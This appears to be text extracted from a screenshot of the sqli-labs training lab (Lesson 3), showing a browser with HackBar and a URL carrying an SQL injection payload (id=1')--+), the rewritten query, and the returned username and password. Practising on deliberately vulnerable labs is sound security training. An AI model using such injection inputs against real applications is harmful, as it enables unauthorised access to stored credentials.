 192.168.225.132/sqli-labs/Less-3/?id=1')--+
官方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=('1')-- ') LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
oad URL
http://192.168.225.132/sqli-labs/Less-3/?id=1')--+
plit URL